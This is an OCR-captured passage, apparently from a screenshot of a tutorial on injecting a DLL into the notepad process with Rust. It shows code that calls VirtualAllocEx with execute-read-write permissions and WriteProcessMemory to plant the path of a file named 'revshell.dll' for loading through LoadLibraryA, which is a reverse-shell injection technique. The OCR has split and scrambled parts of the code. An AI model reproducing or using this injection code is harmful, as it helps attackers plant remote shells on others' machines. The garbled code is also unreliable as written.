
It must be passed as a parameter to the 
LoadLibraryA function address we got. We can 
store our dll file path inside the notepad process. 
To do that we need to allocate some memory 
and write the dll file path string.
let buffer = 
"C:\\Windows\\Temp\\revshell.dll\0".
bytes().collect::<Vec<u8>>();
let stringaddress = 
unsafe{VirtualAllocEx(prochandle,std
::ptr::null_mut(),buffer.len() 
MEM_RESERVE
MEM_COMMIT
PAGE_EXECU
,
|
,
TE_READWRITE
)};
let res = 
unsafe{WriteProcessMemory(prochandle
,stringaddress,buffer.as_ptr() as 
*const c_void,
buffer.len() 
,std::ptr::null_mut())};